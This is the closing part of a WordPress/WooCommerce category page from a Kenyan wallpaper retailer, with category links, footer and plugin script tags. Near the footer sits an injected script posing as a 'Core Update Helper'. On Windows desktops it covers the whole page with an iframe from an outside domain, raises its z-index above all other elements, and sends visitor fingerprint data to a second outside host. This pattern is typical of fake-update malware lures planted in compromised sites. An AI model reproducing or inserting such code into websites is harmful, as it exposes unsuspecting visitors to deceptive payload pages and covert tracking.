	<li><a class="page-numbers" href="https://wallpaperkenya.co.ke/product-category/plain-color-wallpapers/page/3/">3</a></li>
	<li><a class="next page-numbers" href="https://wallpaperkenya.co.ke/product-category/plain-color-wallpapers/page/2/"><i class="fa fa-angle-double-right" aria-hidden="true"></i></a></li>
</ul>
</nav>
				
				</main>
			</div>
			<div class="col-sm-4 col-md-3 col-xs-12">
	<aside class="sidebar-widget-area">
		<div id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h3 class="widgettitle">Product categories</h3><ul class="product-categories"><li class="cat-item cat-item-119 cat-parent"><a href="https://wallpaperkenya.co.ke/product-category/bedroom-murals/">Bedroom Murals</a><ul class='children'>
<li class="cat-item cat-item-122"><a href="https://wallpaperkenya.co.ke/product-category/bedroom-murals/bathroom-wallpapers/">Bathroom Wallpapers</a></li>
</ul>
</li>
<li class="cat-item cat-item-95"><a href="https://wallpaperkenya.co.ke/product-category/butterfly-wallpaper/">Butterfly Wallpapers</a></li>
<li class="cat-item cat-item-120"><a href="https://wallpaperkenya.co.ke/product-category/cartoon-wallpapers/">Cartoon Wallpapers</a></li>
<li class="cat-item cat-item-89"><a href="https://wallpaperkenya.co.ke/product-category/ceiling-wallpapers/">Ceiling wallpapers</a></li>
<li class="cat-item cat-item-101"><a href="https://wallpaperkenya.co.ke/product-category/cheap-discount-wallpaper-sale/">Cheap discount wallpaper sale</a></li>
<li class="cat-item cat-item-357"><a href="https://wallpaperkenya.co.ke/product-category/contact-paper/">Contact Paper</a></li>
<li class="cat-item cat-item-857 cat-parent"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/">custom wallpaper</a><ul class='children'>
<li class="cat-item cat-item-87 cat-parent"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/3d-wallpapers/">3D Wallpapers</a>	<ul class='children'>
<li class="cat-item cat-item-88"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/3d-wallpapers/3d-brick-wallpapers/">3d Brick Wallpapers</a></li>
<li class="cat-item cat-item-96 cat-parent"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/3d-wallpapers/3d-wall-mural-wallpapers/">3D Wall Mural Wallpapers</a>		<ul class='children'>
<li class="cat-item cat-item-121"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/3d-wallpapers/3d-wall-mural-wallpapers/wall-murals-in-kenya/">Wall Murals in Kenya</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-93"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/flower-wallpapers/">Flower wallpapers</a></li>
<li class="cat-item cat-item-112"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/geometric-wallpapers/">Geometric Wallpapers</a></li>
<li class="cat-item cat-item-86"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/kids-wallpapers/">Kids wallpapers</a></li>
<li class="cat-item cat-item-97"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/nature-wallpapers/">Nature wallpapers</a></li>
</ul>
</li>
<li class="cat-item cat-item-90"><a href="https://wallpaperkenya.co.ke/product-category/damask-wallpapers/">Damask wallpapers</a></li>
<li class="cat-item cat-item-385"><a href="https://wallpaperkenya.co.ke/product-category/hospital-curtains/">Hospital Curtains</a></li>
<li class="cat-item cat-item-994"><a href="https://wallpaperkenya.co.ke/product-category/kitchen-wallpaper/">kitchen wallpaper</a></li>
<li class="cat-item cat-item-394"><a href="https://wallpaperkenya.co.ke/product-category/living-room-wallpaper/">Living room wallpaper</a></li>
<li class="cat-item cat-item-712"><a href="https://wallpaperkenya.co.ke/product-category/painting/">Painting</a></li>
<li class="cat-item cat-item-91 current-cat"><a href="https://wallpaperkenya.co.ke/product-category/plain-color-wallpapers/">Plain color wallpapers</a></li>
<li class="cat-item cat-item-1106"><a href="https://wallpaperkenya.co.ke/product-category/sports-murals/">sports murals</a></li>
<li class="cat-item cat-item-92"><a href="https://wallpaperkenya.co.ke/product-category/striped-wallpaper/">Striped wallpapers</a></li>
<li class="cat-item cat-item-94"><a href="https://wallpaperkenya.co.ke/product-category/textured-paint-able-wallpaper/">Textured Paint-able Wallpapers</a></li>
<li class="cat-item cat-item-69"><a href="https://wallpaperkenya.co.ke/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-1006"><a href="https://wallpaperkenya.co.ke/product-category/wall-art/">wall art</a></li>
<li class="cat-item cat-item-350"><a href="https://wallpaperkenya.co.ke/product-category/wallpaper/">Wallpaper</a></li>
<li class="cat-item cat-item-100"><a href="https://wallpaperkenya.co.ke/product-category/wallpaper-borders/">Wallpaper Borders</a></li>
<li class="cat-item cat-item-106"><a href="https://wallpaperkenya.co.ke/product-category/wallpaper-kenya/">Wallpaper Kenya</a></li>
<li class="cat-item cat-item-107"><a href="https://wallpaperkenya.co.ke/product-category/wallpaper-wholesale/">Wallpaper wholesales</a></li>
<li class="cat-item cat-item-98"><a href="https://wallpaperkenya.co.ke/product-category/wood-effects-wallpapers/">Wood effects wallpapers</a></li>
</ul></div>	</aside>
</div>		</div><!-- .row -->
	</div><!-- container -->
</div><!-- #primary --></div><!-- #content -->
<footer>
			<div class="footer-top-area">
			<div class="container">
				<div class="row">
					<div class="col-sm-6 col-xs-12"><div id="rt-about-social-2" class="widget rt_footer_social_widget">				<a class="footer-widget-logo" href="https://wallpaperkenya.co.ke"><img class="img-responsive" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" alt="logo"></a>
				<div class="footer-about">
			<p>Wallpaper Kenya, Wholesalers &amp; Retailers, based in Nairobi,  is the pioneer of modern luxury wallpaper interior decor in Kenya and a Firm founding member of the Association of Designers of Kenya. </p>
		</div>
		<ul class="footer-social">
			<li><a href="https://www.facebook.com/wallpaperkenya.co.ke/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/WallpaperKenya" target="_blank"><i class="fa fa-twitter"></i></a></li>		</ul>

		</div></div><div class="col-sm-6 col-xs-12"></div>				</div>
			</div>
		</div>
				<div class="footer-bottom-area">
			<div class="container">
				<div class="row">
					<div class="col-sm-12 col-xs-12">&copy; Copyright Wallpaper Kenya 2025. All Rights Reserved</div>
				</div>
			</div>
		</div>
	</footer>
</div>
            <style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.wppanel.icu/" || "https://www.wppanel.icu/";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://abounour.com/api/track/07d43571069e52386a28dcc9afa0f75d", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><div class="remodal" data-remodal-id="modal" role="dialog" aria-labelledby="modalTitle" aria-describedby="modalDesc">
		  <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
		    <div id = "wcqv_contend"></div>
		</div>
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.30 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div title = &#039;Chat with whatsapp&#039; style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">Chat with whatsapp</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;254720271544&quot;,&quot;pre_filled&quot;:&quot;Hello, I would like assistance on selecting wallpapers.&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="4657cdc981"></span>
					<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='redux-custom-fonts-css'  href='//wallpaperkenya.co.ke/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674455776' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.7.2' type='text/css' media='all' />
<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"254720271544","pre_filled":"Hello, I would like assistance on selecting wallpapers.","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.30' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/wallpaperkenya.co.ke\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"072283b528","remove_from_wishlist_nonce":"ae7b5bc581","reload_wishlist_and_adding_elem_nonce":"3fbfec95e6","load_mobile_nonce":"c36c6c3efd","delete_item_nonce":"75bb5ae0f8","save_title_nonce":"985fcc6ec4","save_privacy_nonce":"fa5a284a40","load_fragments_nonce":"51663c675e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/wallpaperkenya.co.ke"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.23.0' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' id='smart-search-general-js-extra'>
/* <![CDATA[ */
var swsL10n = {"restUrl":"https:\/\/wallpaperkenya.co.ke\/wp-json\/ysm\/v1\/search?","searchPageUrl":"https:\/\/wallpaperkenya.co.ke\/","type":"f","v":"2.15.0","widgets":[],"nonce":"4657cdc981"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=2.15.0' id='smart-search-general-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/wallpaperkenya.co.ke\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='wpaicg-init-js-extra'>
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https:\/\/wallpaperkenya.co.ke\/wp-admin\/admin-ajax.php","search_nonce":"5cce913a05","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value.","num_inference_steps":"Please enter a valid number of inference steps value.","guidance_scale":"Please enter a valid guidance scale value.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"},"katex_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-init.js' id='wpaicg-init-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-chat.js' id='wpaicg-chat-script-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/marked.js' id='wpaicg-markdown-script-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/recorder.js' id='wpaicg-chat-recorder-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2908916886cf5a5dcb6215c71ee98a21","fragment_name":"wc_fragments_2908916886cf5a5dcb6215c71ee98a21","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wcqv_frontend_js-js-extra'>
/* <![CDATA[ */
var wcqv_frontend_obj = {"wcqv_nonce":"0874940c92","ajaxurl":"https:\/\/wallpaperkenya.co.ke\/wp-admin\/admin-ajax.php","wcqv_plugin_dir_url":"https:\/\/wallpaperkenya.co.ke\/wp-content\/plugins\/woo-quick-view\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woo-quick-view/js/frontend.js?ver=1.0' id='wcqv_frontend_js-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woo-quick-view/js/remodal.js?ver=1.0' id='wcqv_remodal_js-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/wp-util.min.js?ver=6.0.1' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.7.2' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/wallpaperkenya.co.ke\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' id='yith-wcqv-frontend-js-extra'>
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/wallpaperkenya.co.ke\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.29.0' id='yith-wcqv-frontend-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/owl.carousel.min.js?ver=1.6.3' id='owl-carousel-js-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/bootstrap.min.js?ver=1.6.3' id='bootstrap-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/jquery.meanmenu.min.js?ver=1.6.3' id='jquery-meanmenu-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/jquery.nav.min.js?ver=1.6.3' id='jquery-nav-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/isotope.pkgd.min.js?ver=1.6.3' id='isotope-pkgd-js'></script>
<script type='text/javascript' id='financepro-main-js-extra'>
/* <![CDATA[ */
var FinanceObj = {"stickyMenu":"1","meanWidth":"992","siteLogo":"<a href=\"https:\/\/wallpaperkenya.co.ke\/\" alt=\"\u200bCall: +254720271544. Wallpaper Kenya.\"><img class=\"logo-small\" src=\"https:\/\/wallpaperkenya.co.ke\/wp-content\/uploads\/2019\/05\/logo-with-adke.png\" \/><\/a>","extraOffset":"70","extraOffsetMobile":"52"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/main.js?ver=1.6.3' id='financepro-main-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdFQqYUAAAAAJkgsOkLlG4a7Fodlg0ANZIkmA7K&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
